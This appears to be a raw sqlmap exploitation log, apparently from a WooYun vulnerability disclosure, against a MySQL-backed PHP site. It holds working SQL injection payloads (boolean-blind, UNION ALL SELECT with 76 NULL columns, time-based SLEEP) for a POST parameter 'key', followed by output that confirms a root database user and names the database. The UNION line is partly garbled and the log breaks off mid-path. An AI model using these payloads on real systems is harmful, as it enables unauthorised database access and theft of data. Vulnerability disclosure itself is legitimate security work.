 ---
Place: POST
Parameter: key
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: key=1')) AND 8280=8280#&pageindex=1&pagesize=6
Type: UNION query
Title: MySQL UNION query (NULL) - 76 columns
Payload: key=1')) UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
a),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (comment)
Payload: key=1')) AND SLEEP(5)#&pageindex=1&pagesize=6
---
[10:14:08] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.3
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0.11
[10:14:08] [INFO] fetching current user
current user: 'root@localhost'
[10:14:09] [INFO] fetching current database
current database: 'db_shouchuang'
www.wooyun.org
[10:14:09] [INFO] fetched data logged to text files under '/pentest/database/sqlmap/output/www.bjc